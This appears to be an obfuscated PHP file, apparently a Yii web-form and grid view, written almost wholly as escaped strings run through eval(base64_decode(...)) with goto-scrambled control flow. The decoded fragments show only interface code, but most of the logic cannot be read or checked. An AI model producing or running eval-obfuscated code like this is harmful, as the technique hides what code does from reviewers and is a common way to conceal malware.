x44\105\170\116\x6c\x78\x34\x4e\x54\122\143\145\x44\x55\x79\130\x48\x67\62\x4d\x31\170\x34\x4e\x6a\126\x63\145\x44\x51\60\x58\x44\x45\x78\x4d\x56\170\64\x4e\172\x64\143\145\x44\125\64\x58\110\147\60\x4f\106\170\64\116\152\144\x63\116\152\112\x63\145\104\x52\x6b\x58\x48\147\172\115\126\167\170\x4e\x6a\x64\143\x65\104\x63\64\x58\110\x67\x30\x5a\126\x78\64\x4e\124\122\x63\115\x54\111\x79\130\x44\105\x30\115\x31\167\170\116\104\x56\x63\115\124\x41\60\x58\x44\x45\x7a\x4d\x56\167\x78\116\x7a\x42\143\115\124\115\x77\x58\x44\105\167\116\106\167\170\115\x44\126\x63\x4e\152\x4a\x63\115\124\105\x31\130\110\x67\x7a\x4d\x56\167\x78\x4e\152\144\143\x4d\x54\x63\167\130\110\x67\60\x5a\126\170\64\116\x6d\106\x63\x4d\124\105\x32\x58\x48\x67\62\115\x31\x77\170\x4d\124\x5a\143\115\124\x63\x79\x58\110\x67\x31\x4e\154\167\170\116\104\116\143\145\104\x59\x31\x58\x48\147\x30\x4e\106\x78\x34\x4e\104\x6c\x63\x4d\x54\143\x78\130\x44\105\172\x4d\x46\167\x78\115\x54\x42\143\145\x44\x59\63\130\x48\147\x7a\x4d\154\167\170\x4d\124\x56\x63\116\152\106\x63\115\124\x63\x77\130\104\x59\x30\x58\x44\x45\x78\x4e\x6c\167\170\116\124\126\x63\115\x54\115\171\130\x44\x45\x30\x4d\61\167\x78\x4d\124\x56\x63\x65\x44\x55\60\x58\x44\105\171\116\x56\167\62\115\154\x78\x34\116\124\150\x63\x4d\124\101\x30\x58\110\147\x30\x4e\x56\170\64\115\172\112\x63\145\104\x52\154\130\x44\105\167\116\154\x78\x34\x4e\x7a\x68\x63\145\104\115\60\x58\104\x45\170\116\154\x77\x78\116\x7a\112\x63\x65\x44\122\150\x58\110\147\x32\115\61\x78\64\x4e\x47\122\143\145\x44\x55\60\130\x48\147\61\x4e\126\x77\62\115\61\167\170\115\x7a\102\x63\115\124\101\x30\130\x44\105\x77\x4e\x56\170\x34\x4d\x7a\x46\143\x4d\124\x45\62\x58\x44\x45\x77\116\154\x77\x78\116\172\102\143\x4e\152\x52\x63\x65\x44\x52\153\130\110\x67\x32\x5a\x46\170\x34\116\124\112\x63\x4d\124\x51\172\130\110\x67\60\x5a\x46\170\x34\116\x54\122\143\145\104\x55\x31\x58\x44\131\x77\x58\x48\147\61\x4f\x46\167\170\x4d\124\102\x63\x4d\x54\x51\x33\x58\110\147\172\115\154\x77\x78\x4d\124\x56\143\115\124\x49\x32\130\x44\105\x32\x4e\61\x77\x78\x4e\172\x42\143\145\x44\122\x6c\130\x48\147\60\x4e\106\167\170\115\124\112\x63\x4d\x54\121\x7a\x58\x44\105\x78\x4e\126\x77\170\x4d\152\x52\x63\145\104\x55\x78\x58\x48\147\x7a\115\x56\x77\170\115\x7a\x42\143\115\124\105\167\130\104\x45\x30\x4e\x31\x77\x32\115\x6c\167\170\115\172\x46\x63\x65\104\115\170\x58\x44\x45\63\x4d\x46\x77\x32\116\x46\170\x34\x4e\x47\122\143\x4d\x54\x55\x79\130\x48\x67\60\131\126\170\64\116\152\116\x63\x4d\x54\x51\x31\130\104\x45\167\x4e\x46\x78\64\x4e\107\126\143\x4d\x54\x55\x30\x58\x44\105\x7a\x4d\x46\170\64\116\104\122\143\x65\x44\122\x6b\130\110\147\x7a\115\106\170\64\116\107\122\143\x4d\x54\101\x32\x58\x44\105\x33\x4d\106\167\x32\x4e\106\167\170\x4d\x7a\106\x63\x65\x44\x5a\x68\x58\104\x45\x31\x4d\x46\x78\x34\116\x6a\x4e\x63\115\x54\105\x31\x58\x48\x67\62\x59\126\x77\x78\115\x6a\126\143\x4d\124\143\x79\130\x48\147\61\117\x46\x78\64\116\x44\122\x63\145\x44\x52\x6b\130\x44\131\x77\x58\x44\105\x78\x4e\x56\170\x34\x4e\104\x5a\x63\145\x44\x63\63\130\104\x45\63\x4d\x56\x78\64\116\x47\126\x63\115\124\143\x79\130\110\x67\60\x4e\x6c\170\x34\116\x6a\116\x63\x4d\x54\121\x31\x58\110\147\x30\116\106\x77\x78\x4e\x44\x64\x63\116\x6a\x56\x63\x4d\x54\x4d\x77\x58\x44\x45\x77\x4e\106\x77\x78\115\x54\x56\x63\x65\x44\115\167\130\x44\105\170\116\x56\167\170\115\x44\x5a\143\x65\x44\x63\x34\130\x48\147\x7a\116\106\x77\x78\115\x7a\x46\x63\145\x44\132\150\x58\110\147\62\x4f\x46\167\x78\116\104\116\143\145\104\x59\x31\130\110\x67\60\x4e\x31\167\x78\115\104\x5a\143\145\104\x5a\151\x58\110\147\61\x4f\x46\167\x78\115\124\x42\x63\115\124\125\x77\130\x48\147\x32\x59\x31\x78\x34\116\x47\x52\x63\145\104\121\62\130\x48\147\63\x4e\61\167\x78\116\x7a\x46\x63\x4d\x54\105\x32\130\x44\x45\63\115\154\167\x78\115\x44\112\143\145\x44\131\172\130\x48\147\60\132\x46\167\170\116\x54\x4a\143\x65\104\121\x78\x58\x44\x59\172\x58\x44\x45\172\x4d\x46\167\170\115\x54\102\143\115\124\125\x77\130\x44\x45\61\116\106\167\170\x4d\124\126\x63\x65\x44\x51\62\130\x44\105\63\115\x46\170\64\115\172\122\x63\x4d\x54\x4d\170\130\x44\x45\61\x4d\154\167\x78\x4e\124\102\x63\x4d\124\x51\172\130\x44\105\60\116\126\x78\64\116\x44\x52\143\145\x44\132\x69\x58\104\x59\x78\x58\104\105\x7a\x4d\x46\167\170\x4d\x44\122\143\145\104\122\x6b\x58\104\x59\x77\x58\x48\x67\x30\132\x46\x78\64\116\104\x5a\143\115\x54\143\167\x58\x44\131\60\130\x44\x45\x7a\115\126\170\64\116\155\106\143\x4d\124\x55\167\130\x48\x67\62\x4d\x31\167\x78\116\104\126\x63\145\x44\x51\63\130\110\147\60\x4e\126\170\64\116\x32\x46\x63\x65\x44\125\64\130\110\x67\x30\116\x46\170\x34\116\x47\122\x63\x4e\152\102\143\x65\104\122\153\130\x44\105\167\x4e\154\170\64\x4e\x7a\x64\x63\115\x54\x63\x78\130\x44\105\x78\116\154\x77\170\x4e\x7a\112\143\115\x54\x41\171\130\110\147\x32\x4d\x31\170\x34\x4e\x6a\x56\x63\115\124\101\63\x58\110\x67\x30\x4e\x56\167\x32\115\61\167\170\x4d\x7a\102\143\x4d\124\x41\x30\130\104\x45\170\x4e\126\167\62\x4d\x46\x78\x34\116\107\122\x63\145\x44\121\x32\130\x48\x67\63\116\x31\170\64\x4e\172\x6c\143\x4d\x54\105\62\x58\x44\x45\x33\x4d\x6c\170\x34\x4e\x44\112\x63\x65\x44\131\172\130\110\x67\x32\x4e\x56\x77\170\115\x44\122\x63\x65\x44\131\63\x58\x44\131\60\x58\110\147\61\x4f\106\170\64\x4e\104\x68\x63\x65\x44\x59\x33\130\104\x45\x33\x4d\x6c\170\x34\116\x54\x6c\x63\x65\104\115\170\130\x44\x45\x32\116\x31\x78\x34\115\172\x46\x63\145\x44\x52\x6c\x58\x48\x67\172\x4d\126\x77\x78\x4e\172\102\x63\145\x44\115\x30\x58\x44\x45\x78\116\x6c\170\64\x4e\155\x52\143\x65\x44\122\154\130\104\x45\x30\x4d\61\x77\x78\x4e\104\x56\143\145\104\x51\60\x58\104\x45\x7a\x4d\x56\170\x34\116\x7a\x68\x63\x65\104\125\x34\130\104\105\170\115\106\167\x78\116\104\144\x63\x4e\x6a\112\143\115\x54\x45\x31\130\104\x45\61\x4e\106\167\170\x4e\152\144\143\x65\x44\143\x34\x58\104\x45\170\x4e\x6c\170\64\116\104\x52\143\145\x44\125\62\130\x44\x45\x30\x4d\x31\170\x34\x4e\107\x52\x63\115\124\111\60\x58\x44\x45\171\x4e\126\170\64\x4d\x7a\x42\143\x4d\124\x4d\167\x58\104\x45\x78\x4d\x46\167\170\116\104\144\x63\x65\x44\144\x68\130\x44\x45\x7a\115\154\170\64\116\124\x4e\143\145\x44\x51\65\x58\110\x67\172\x4e\61\170\x34\x4e\x44\x6c\143\145\104\x51\x33\130\x44\105\60\x4e\x46\x77\x78\x4e\x6a\132\x63\x65\104\131\60\130\104\105\x77\116\x31\x78\64\x4d\172\150\x63\145\104\131\63\130\x44\105\x30\116\126\170\x34\116\124\126\143\145\104\143\x34\x58\x44\131\x7a\130\x48\147\x30\x5a\154\170\64\116\104\x56\x63\x65\x44\131\x7a\x58\110\147\172\116\x31\167\170\x4d\x54\106\143\115\124\101\x32\x58\x44\x45\167\x4d\154\x78\64\x4e\127\106\143\x65\104\x52\x6d\130\x44\x45\172\x4d\106\170\x34\116\124\112\x63\x65\x44\115\170\x58\104\x45\170\116\x31\170\64\x4e\152\154\x63\x65\x44\x51\170\130\104\105\61\115\61\167\x78\x4e\104\x4e\x63\145\104\x51\63\x58\104\143\170\130\104\x45\x33\115\x6c\167\170\116\104\x52\143\115\124\x41\172\130\x44\x45\167\115\126\167\x33\x4d\126\x77\x78\x4d\124\x46\x63\x4d\x54\101\x32\x58\x44\x45\x31\116\x46\x77\170\116\152\x42\143\115\124\x51\170\130\x48\x67\x31\116\x46\167\170\x4e\124\x64\143\145\104\x4d\x32\130\x44\x45\170\x4d\x6c\170\64\116\x44\x64\x63\115\124\101\x32\130\x44\x45\62\x4e\61\x77\x78\x4e\x44\116\x63\x65\x44\121\x7a\x58\104\x59\x77\x58\104\125\x7a\x58\x48\147\62\x4d\61\170\64\116\x6d\122\x63\145\104\x55\62\130\x48\147\x33\117\106\x78\x34\x4e\x6a\x52\x63\115\124\x49\x33\130\104\x45\171\x4e\154\x77\x78\x4e\172\x4a\x63\x4d\124\x51\x30\130\x44\x45\167\x4d\x31\170\64\115\172\x42\x63\x65\104\112\x69\130\104\105\x30\x4d\61\170\x34\116\104\144\143\x65\104\x4d\x35\x58\x48\x67\x33\131\x56\x77\170\116\x44\x52\143\115\x54\101\172\x58\x44\105\x30\116\61\167\170\x4e\x6a\x42\x63\x4d\124\105\x33\x58\110\x67\63\117\126\170\x34\x4e\x44\x4a\143\x65\x44\x5a\x6c\x58\110\x67\62\115\x6c\x77\x32\115\61\170\x34\116\x54\x4a\x63\115\124\131\62\130\x44\105\170\115\x56\167\170\115\104\x5a\x63\115\124\x4d\x79\130\110\147\172\x4e\126\170\64\x4e\107\122\143\145\x44\x4d\171\130\110\x67\62\117\x46\167\x32\115\61\170\x34\116\x47\132\143\145\104\143\65\130\x48\147\60\x4d\x6c\167\170\x4e\x54\x4e\143\x65\104\122\153\x58\110\147\172\115\x46\x78\x34\116\127\106\143\x4d\x54\x59\x78\130\110\x67\62\115\126\x78\x34\116\124\122\143\x4d\x54\x55\x33\x58\x48\x67\62\116\x79\111\160\x4b\124\163\x67&quot;)); 
 eval(base64_decode(&quot;\x43\151\x42\x31\143\62\x55\x67\145\x57\x6c\160\130\107\x68\154\x62\110\102\154\143\x6e\116\143\x53\110\122\164\x62\x44\x73\x67\x64\130\x4e\154\x49\110\x6c\160\141\126\170\157\x5a\127\x78\167\x5a\x58\x4a\172\x58\x46\126\x79\142\x44\163\147\144\130\x4e\x6c\x49\110\154\160\x61\x56\x78\x6e\x63\155\154\153\x58\x45\106\152\x64\107\x6c\166\x62\x6b\116\166\x62\x48\126\164\x62\x6a\163\x67\144\x58\116\x6c\x49\110\x6c\160\141\x56\170\x33\x61\127\122\x6e\x5a\x58\122\x7a\x58\105\x46\x6a\144\x47\154\62\x5a\125\x5a\x76\143\x6d\x30\67\111\x48\126\x7a\x5a\123\102\65\141\127\x6c\143\x5a\107\x46\60\131\x56\x78\x54\143\127\170\105\131\x58\x52\x68\125\x48\112\x76\144\x6d\154\x6b\132\130\x49\x37\x49\x48\126\x7a\132\123\102\x35\141\127\x6c\x63\141\107\x56\163\143\107\x56\171\143\61\x78\x42\143\156\112\150\145\125\x68\x6c\x62\x48\x42\154\143\x6a\163\147\x64\x58\x4e\154\x49\107\164\150\x63\x6e\x52\160\141\x31\x78\x6e\143\155\x6c\153\x58\x45\x64\171\141\x57\x52\x57\x61\x57\x56\63\117\171\x42\x31\x63\62\x55\147\141\62\x46\171\144\x47\154\162\130\107\126\x34\x63\107\x39\171\x64\106\170\106\145\110\x42\166\143\156\x52\x4e\x5a\127\65\61\117\171\x42\156\x62\x33\122\166\x49\107\x5a\122\x51\x57\71\x69\x4f\x79\102\x75\x59\x58\x52\105\x63\x7a\157\147\x50\x7a\x34\113\x50\103\x39\x6b\141\130\x59\x2b\x50\103\71\x6b\141\130\x59\x2b\x50\107\122\160\x64\151\102\152\x62\x47\106\x7a\x63\172\60\151\x59\x32\x39\163\114\x58\116\164\114\x54\x45\x79\111\x47\116\x76\x62\x43\x31\163\132\x79\60\171\x49\107\x4e\x76\x62\x43\x31\164\x5a\103\x30\x79\111\x6a\64\x38\x5a\x47\x6c\x32\111\x47\x4e\163\x59\x58\116\172\x50\x53\112\152\x62\62\x77\164\x63\62\x30\164\x4d\124\111\147\x59\x32\x39\163\114\127\x31\x6b\114\x54\x45\x79\111\107\x5a\x76\x62\x6e\121\164\143\x32\x46\x79\131\x57\x4a\x31\142\151\x49\x2b\x50\107\x4a\171\x50\x6a\x77\x2f\143\107\x68\167\x49\103\102\x6e\142\x33\122\x76\111\x46\160\x6d\124\127\x70\162\x4f\171\x42\x59\x59\x57\x74\146\x62\104\x6f\147\x4a\107\x6c\x30\x5a\127\61\146\132\107\126\167\x59\130\x4a\60\x62\127\126\x75\x64\103\101\71\111\x45\106\171\143\155\106\65\123\x47\x56\x73\143\x47\x56\171\x4f\x6a\x70\164\131\130\101\x6f\112\110\112\150\x64\x79\x77\147\x49\154\x78\x34\x4e\x6a\154\x63\x65\x44\x59\x30\111\151\x77\x67\111\x6c\167\x78\116\124\x5a\x63\x4d\124\x51\x78\x58\110\x67\x32\x5a\106\x78\64\116\x6a\x55\x69\113\124\x73\x67\x5a\x32\71\x30\x62\x79\102\x77\132\154\116\63\x65\x44\x73\147\x63\x47\132\124\144\63\147\x36\x49\103\122\172\132\127\x78\154\131\x33\122\146\x5a\107\x56\x6d\131\x58\126\163\144\103\101\x39\111\x47\106\171\x63\x6d\106\x35\113\x43\112\x63\115\124\x51\x7a\130\104\105\x31\116\106\x78\x34\116\152\106\x63\x65\x44\143\x7a\x58\104\105\x32\x4d\171\111\147\x50\124\x34\x67\111\154\170\64\x4e\x6a\132\143\x65\104\132\155\x58\x48\x67\63\x4d\x6c\x78\64\116\155\122\x63\x4e\124\126\143\x4d\x54\121\172\130\x44\105\61\x4e\61\x78\x34\x4e\155\x56\x63\x4d\x54\x59\x30\x58\x44\105\62\115\154\167\170\x4e\x54\144\x63\x65\x44\x5a\x6a\130\x48\x67\x79\x4d\106\x77\x78\x4e\104\x5a\x63\x4d\124\125\63\130\x44\105\61\116\154\x77\x78\x4e\x6a\122\143\145\104\112\153\x58\x44\105\62\115\x31\x78\64\x4e\152\x46\x63\145\104\x63\x79\130\x44\105\60\115\126\170\64\116\x6a\x4a\x63\x4d\x54\x59\x31\x58\x48\x67\62\132\123\x49\x70\117\x79\x42\156\x62\63\122\166\111\x45\x34\172\x5a\x7a\x64\107\117\171\x42\117\x4d\62\143\63\122\152\x6f\147\x50\172\x34\x4b\x50\110\x4e\60\145\x57\x78\154\120\156\x52\157\145\63\x42\x68\132\107\122\x70\x62\x6d\x63\66\115\124\102\167\x65\103\106\x70\142\130\102\x76\x63\156\x52\150\x62\x6e\x52\71\144\x47\106\x69\x62\107\126\67\132\155\x39\x75\x64\x43\x31\155\x59\127\61\x70\142\110\153\66\x55\x32\x46\x79\131\x57\x4a\x31\142\152\164\155\x62\x32\x35\x30\114\130\x4e\x70\x65\x6d\x55\66\x4d\x54\116\x77\x65\x43\x46\160\142\x58\102\x76\x63\156\122\150\x62\156\x51\x37\144\155\x56\171\x64\x47\154\152\131\127\167\164\x59\127\x78\x70\x5a\62\64\x36\142\127\x6c\153\132\107\170\x6c\x66\124\167\x76\143\x33\x52\65\x62\x47\125\x2b\120\x44\x39\167\x61\110\101\x67\x49\x47\144\x76\x64\x47\x38\147\122\x6e\112\146\145\104\x45\67\x49\x46\x46\x59\x54\x47\167\64\117\151\x41\x6b\x63\x32\x56\163\x5a\x57\x4e\x30\130\63\x4a\x6c\143\130\x56\x70\143\x6d\126\x6b\x49\x44\x30\147\x59\x58\112\171\131\x58\x6b\x6f\111\154\x77\170\x4e\x6a\x4a\x63\x4d\124\121\61\130\x48\x67\63\x4d\x56\x78\64\x4e\172\126\143\115\x54\125\x78\x58\110\x67\x33\x4d\154\167\170\x4e\x44\126\143\x65\104\x59\60\111\x69\101\x39\x50\151\x42\x30\x63\156\x56\154\x4c\x43\x41\x69\x58\110\x67\62\115\61\x77\170\116\124\x52\x63\x4d\124\121\x78\130\104\105\62\x4d\61\170\64\x4e\172\115\151\111\x44\x30\x2b\111\103\x4a\143\x4d\x54\x51\62\130\104\105\x31\x4e\x31\x78\64\x4e\172\x4a\x63\x65\104\132\153\130\104\125\x31\130\x44\x45\x30\x4d\x31\x77\x78\x4e\x54\144\x63\145\x44\x5a\154\130\104\105\x32\x4e\x46\x78\64\x4e\172\112\x63\145\104\132\155\130\x44\105\61\x4e\106\170\64\115\152\x42\x63\145\x44\x59\x32\130\x44\105\61\116\61\170\x34\116\155\126\143\115\x54\131\x30\130\x48\147\171\x5a\106\x78\x34\116\172\116\143\x4d\124\121\170\x58\x44\x45\x32\x4d\154\x77\x78\x4e\104\106\x63\x4d\124\x51\171\130\104\105\x32\116\126\167\x78\x4e\124\131\x69\x4c\x43\x41\151\130\x48\x67\x33\115\61\x77\170\116\x6a\x52\x63\115\x54\x63\x78\130\x48\x67\x32\x59\x31\167\170\x4e\104\125\151\x49\104\x30\53\111\x43\x4a\143\x4d\124\x51\x32\130\x44\105\x31\x4e\x31\170\64\x4e\155\x56\x63\x65\x44\143\60\x58\110\147\x79\x5a\x46\167\170\116\x6a\116\143\x65\x44\x59\65\130\x44\x45\63\115\x6c\167\x78\x4e\x44\126\x63\116\172\x4a\x63\145\x44\x4d\x78\130\x48\x67\x7a\116\x46\x77\x78\x4e\152\x42\x63\145\x44\x63\x34\x58\104\x63\x7a\x58\104\x51\x77\x49\x69\x6b\x37\x49\107\144\x76\x64\107\70\x67\122\125\x70\x50\116\x57\x30\x37\x49\x45\x70\66\144\x7a\132\124\117\151\x41\x2f\120\x67\157\70\x4c\x32\x52\160\x64\x6a\64\70\120\63\102\157\143\x43\101\x67\132\x32\x39\x30\142\171\102\x72\127\x54\x46\x77\x53\152\163\147\x57\155\132\116\x61\155\163\66\111\107\126\x6a\141\107\70\x67\123\x48\x52\x74\x62\x44\x6f\66\x63\x33\x56\151\x62\x57\x6c\60\121\156\126\60\144\x47\71\x75\113\103\x4a\x63\x4d\x7a\121\x77\x58\x48\x68\x69\117\106\170\64\x4f\x54\x56\143\145\x47\125\x77\130\110\150\x69\117\106\167\x79\115\104\106\x63\115\172\121\167\130\104\x49\63\x4d\106\170\64\x59\124\126\143\x4d\x7a\121\167\x58\110\x68\151\x4f\x46\x77\x79\x4d\104\x63\x69\x4c\103\102\x68\143\x6e\x4a\x68\145\x53\x67\x69\x58\104\x45\60\x4d\x31\x78\x34\116\x6d\116\143\145\x44\x59\170\x58\104\x45\x32\115\x31\x77\x78\x4e\x6a\115\x69\111\104\60\x2b\111\x43\x4a\x63\x4d\124\x51\171\x58\104\105\62\x4e\106\x77\170\x4e\x54\x5a\x63\x65\x44\111\x77\130\x48\x67\x32\x4d\x6c\167\x78\x4e\x6a\122\143\x4d\x54\x55\x32\x58\x48\x67\x79\132\106\x77\x78\x4e\x6a\x42\143\145\x44\143\171\130\x48\147\62\117\126\x77\170\x4e\124\126\x63\115\124\x51\170\130\x44\105\62\115\154\170\x34\x4e\x7a\153\x69\x4c\103\x41\151\130\x48\x67\x32\132\x56\170\x34\116\152\106\143\x4d\124\x55\61\130\x44\105\60\116\123\x49\x67\120\x54\64\x67\x49\154\x77\170\116\152\x4e\143\x65\104\143\x31\x58\x48\147\62\115\x6c\170\x34\x4e\155\122\143\115\124\125\x78\130\110\147\x33\x4e\106\x78\x34\116\127\x5a\x63\115\x54\x59\60\x58\x44\105\x30\115\x56\170\64\116\x6a\x4a\x63\x65\104\x5a\x6a\x58\x44\105\x30\x4e\x53\x49\163\x49\x43\112\143\115\124\x59\62\130\x44\x45\x30\115\126\167\170\x4e\x54\x52\x63\115\x54\131\x31\130\x48\147\x32\116\123\x49\x67\120\x54\x34\147\111\154\x77\x78\x4d\x7a\x45\151\x4b\123\153\x37\x49\107\x64\166\144\x47\70\x67\121\x56\102\x58\x51\127\153\x37\111\110\154\115\144\172\150\x48\x4f\x69\x41\153\130\x32\x39\167\144\x47\154\166\142\x69\101\x39\111\x43\122\172\132\x57\x78\x6c\131\63\x52\146\132\x47\126\155\x59\130\126\163\144\104\163\x67\132\x32\71\x30\142\x79\102\150\132\156\106\x35\123\124\163\x67\123\155\x70\x33\x53\x45\x55\66\x49\x43\122\x30\141\107\154\x7a\x4c\x54\65\167\131\x58\x4a\150\142\x58\x4e\142\x49\154\x77\x78\116\x44\112\x63\115\x54\x59\x79\x58\x48\x67\x32\x4e\x56\170\x34\116\152\106\x63\115\124\121\x30\130\104\x45\60\115\x31\x78\x34\116\172\x4a\143\x4d\x54\131\61\x58\104\x45\x31\116\126\170\x34\116\152\112\x63\145\x44\x63\172\x49\154\x31\x62\x58\123\x41\71\111\103\122\x30\x61\107\x6c\172\114\x54\x35\x30\141\130\122\163\132\x54\163\x67\x5a\x32\x39\x30\142\171\x42\164\142\x57\x46\x6c\x61\172\x73\x67\x59\x57\132\170\145\125\x6b\x36\111\x43\122\x66\x62\x33\102\60\x61\127\x39\x75\127\171\x4a\x63\145\104\x63\62\130\104\x45\60\x4d\x56\167\170\x4e\124\122\143\x4d\124\131\61\130\110\x67\x32\x4e\x53\x4a\x64\111\104\x30\147\x4a\x48\x4e\x6c\x62\107\x56\152\144\x46\71\x6b\132\x58\x42\150\143\x6e\122\x74\x5a\127\x35\60\117\x79\102\156\142\x33\x52\x76\111\x47\x52\x44\x62\152\x64\60\117\171\x42\x57\115\x6c\x6c\126\x57\104\x6f\x67\x4a\x48\x4e\154\142\x47\x56\x6a\x64\106\71\153\x5a\x57\132\x68\144\127\170\60\x49\x44\60\147\131\x58\x4a\x79\x59\x58\153\x6f\x49\x6c\x77\170\x4e\104\116\x63\145\x44\132\x6a\130\104\105\60\115\x56\x77\x78\x4e\152\x4e\143\145\x44\x63\172\x49\x69\x41\x39\x50\151\101\x69\130\x44\105\x30\x4e\154\x78\x34\116\155\x5a\x63\115\x54\131\171\x58\110\147\62\x5a\x46\x77\x31\x4e\126\x77\170\x4e\x44\116\143\145\104\x5a\x6d\x58\110\147\62\132\x56\x78\x34\x4e\x7a\122\x63\115\124\131\171\x58\110\147\62\132\154\x78\x34\x4e\155\116\x63\x65\104\x49\167\130\x44\105\x30\116\154\x78\64\116\155\x5a\143\x4d\x54\125\62\x58\x48\x67\63\116\106\170\x34\x4d\155\x52\x63\x4d\x54\131\x7a\x58\104\x45\x30\115\126\x77\170\116\x6a\x4a\143\145\x44\x59\170\130\104\105\x30\x4d\154\170\64\116\x7a\x56\x63\115\x54\x55\x32\x49\151\153\x37\111\107\x64\166\x64\107\x38\x67\125\126\150\x4d\x62\x44\x67\x37\111\106\x51\x31\115\104\x52\170\117\151\101\x6b\x63\62\126\163\x5a\x57\116\x30\x58\x32\122\x6c\x63\x47\106\x79\144\x47\61\154\142\156\x51\x67\x50\x53\x42\160\143\x33\x4e\x6c\144\x43\x67\153\x63\x47\x39\x7a\x64\x46\x73\x69\130\110\x67\62\x4e\x46\x78\64\x4e\152\126\x63\x65\104\143\x77\x58\104\105\60\x4d\x56\170\64\x4e\172\112\143\x65\x44\143\x30\x58\104\x45\61\x4e\x56\170\x34\x4e\x6a\126\143\115\124\x55\x32\x58\x48\147\63\x4e\103\112\x64\113\x53\x41\x2f\111\x43\x52\167\142\63\x4e\x30\x57\171\x4a\x63\x65\104\x59\x30\130\104\x45\60\x4e\x56\170\64\116\x7a\x42\x63\115\x54\121\x78\130\x44\105\x32\x4d\154\x78\64\116\x7a\x52\143\x65\x44\x5a\x6b\130\x44\x45\x30\116\126\x77\170\x4e\x54\132\x63\x65\104\143\60\111\x6c\60\147\x4f\x69\x41\x6e\x4a\172\x73\x67\x5a\x32\71\60\x62\171\x42\127\x4d\154\x6c\x56\127\104\x73\x67\132\154\106\102\x62\62\111\66\x49\x43\122\x6a\x62\x32\65\x6d\x61\127\144\x66\142\155\106\x74\132\123\101\x39\x49\106\x6c\160\x61\x54\157\x36\x4a\x47\x46\167\x63\103\x30\53\143\107\x46\171\x59\127\x31\172\x57\171\112\143\x65\104\131\x7a\130\104\x45\61\116\61\170\x34\x4e\x6d\x56\143\115\x54\x51\x32\x58\x48\147\x32\117\126\167\170\x4e\104\x64\143\x4d\x54\x4d\x33\x58\x44\x45\61\116\154\170\x34\x4e\152\106\143\115\x54\125\61\130\x48\x67\x32\x4e\x53\112\144\117\171\102\x6e\142\x33\x52\x76\x49\106\102\132\117\x58\122\61\x4f\x79\102\x73\x55\125\x31\x34\144\172\157\x67\x50\x7a\64\113\x50\107\122\x70\144\151\x42\152\142\x47\106\x7a\x63\172\x30\x69\141\127\x35\x6b\132\x58\147\151\120\x6a\170\x6b\141\130\131\x67\141\127\x51\x39\111\x6d\132\166\143\155\x30\151\x63\x33\122\x35\142\x47\125\71\111\155\x31\150\143\155\x64\x70\x62\152\157\167\x4f\63\102\150\132\107\122\160\142\155\x63\66\115\152\102\x77\x65\x43\101\x79\x4d\x48\x42\64\x49\x44\115\x77\x63\110\147\67\x59\x6d\x46\x6a\141\62\144\x79\x62\63\126\165\x5a\104\157\x6a\132\x57\126\x6c\x49\152\64\x38\132\x47\154\62\111\107\x4e\163\x59\130\116\x7a\x50\x53\x4a\171\142\63\143\x69\x50\152\170\x6b\141\x58\x59\147\x59\62\x78\x68\143\x33\x4d\71\111\155\116\166\142\x43\x31\172\142\x53\60\170\115\x69\102\x6a\142\62\167\164\142\x47\143\164\115\x79\x42\x6a\142\62\167\164\x62\x57\121\164\x4d\171\x49\53\120\107\x52\x70\x64\151\x42\x6a\142\x47\x46\x7a\143\172\60\151\131\62\71\163\x4c\130\x4e\x74\114\x54\105\171\111\107\x4e\x76\142\x43\61\164\132\103\x30\x78\115\151\x42\155\x62\62\65\x30\x4c\x58\x4e\150\143\155\106\151\144\127\x34\151\120\x6a\167\x2f\x63\x47\150\167\111\x43\102\156\x62\63\x52\x76\111\x47\170\112\x54\130\x64\x7a\117\171\x42\x4d\x52\125\115\x33\x53\104\x6f\x67\x4a\x48\122\x6f\141\130\115\x74\120\x6e\x52\160\x64\107\x78\x6c\111\104\60\147\x4a\x47\x4e\166\142\155\132\160\132\61\71\165\x59\127\x31\x6c\x57\171\112\x63\115\124\131\x7a\130\110\147\x32\x4d\x31\x78\x34\116\x7a\112\x63\115\x54\121\61\130\x44\105\x30\x4e\126\170\64\116\155\x56\x63\115\x54\125\x78\130\x44\105\61\116\154\x78\x34\116\x6a\143\x69\130\x54\x73\x67\132\62\71\x30\142\171\x42\x4b\x61\156\144\x49\x52\124\x73\x67\x5a\x48\x45\x30\145\x56\x49\66\111\x47\x6c\155\x49\x43\x67\x6b\x63\x33\126\151\142\127\x6c\x30\x58\x33\122\x68\131\155\170\x6c\x49\x44\x30\71\111\x43\112\143\115\124\115\170\x49\151\153\x67\145\x79\x41\x6b\144\130\x4a\x73\111\104\60\x67\x59\x58\112\171\131\x58\x6b\157\111\154\170\x34\116\172\116\143\145\x44\x59\172\x58\x44\x45\x32\115\154\170\64\116\152\126\x63\x65\104\x59\x31\130\x44\x45\61\x4e\x69\111\x73\111\x43\x4a\143\x65\x44\143\x32\130\104\105\61\115\126\x78\64\x4e\x6a\126\x63\x65\x44\x63\x33\111\151\x41\71\120\151\101\x69\130\x44\105\x32\115\61\x77\170\116\104\x4e\143\x65\x44\143\x79\x58\110\147\62\116\126\x77\x78\116\104\126\143\x65\x44\132\154\x58\x44\105\61\115\126\x77\170\116\124\132\x63\145\x44\131\63\130\110\147\x79\132\106\x77\x78\116\x44\x52\143\x65\x44\131\65\130\x48\147\63\115\x31\170\64\116\x7a\102\x63\145\x44\x5a\x6a\x58\x44\105\60\115\x56\167\170\116\172\105\151\114\x43\101\151\130\x44\105\x30\x4e\106\x77\170\x4e\104\x56\143\115\x54\x59\167\x58\104\105\60\x4d\x56\x78\x34\x4e\x7a\x4a\143\x4d\x54\131\60\x58\104\105\x31\116\126\x78\64\x4e\152\126\143\x65\x44\x5a\x6c\130\x44\x45\x32\116\x43\111\147\120\x54\64\147\112\110\116\154\x62\x47\126\152\144\106\x39\153\x5a\130\102\x68\143\156\x52\164\x5a\127\x35\x30\x4b\124\163\147\x5a\x57\116\157\x62\171\x41\151\130\x44\143\60\130\110\x67\x33\x4d\61\170\64\x4e\152\116\x63\145\x44\x63\x79\x58\110\x67\62\117\x56\170\64\116\172\102\x63\145\104\143\60\x58\110\x67\x7a\132\x56\x78\x34\x4e\x7a\x64\x63\x65\x44\x59\65\130\104\105\61\116\154\x77\x78\116\x44\122\x63\145\x44\x5a\155\x58\104\x45\62\116\x31\x78\64\116\172\x42\x63\x65\104\132\155\130\110\147\63\x4d\x46\x78\x34\x4e\172\x56\143\x65\x44\x63\x77\x58\x44\105\x7a\x4e\x31\170\64\x4d\172\106\x63\116\124\102\143\x4e\104\143\x69\111\103\x34\147\x56\130\112\163\x4f\152\160\60\x62\x79\147\153\x64\x58\112\x73\x4b\123\101\165\111\103\x4a\143\116\104\144\x63\145\104\x49\x35\x58\x48\147\x7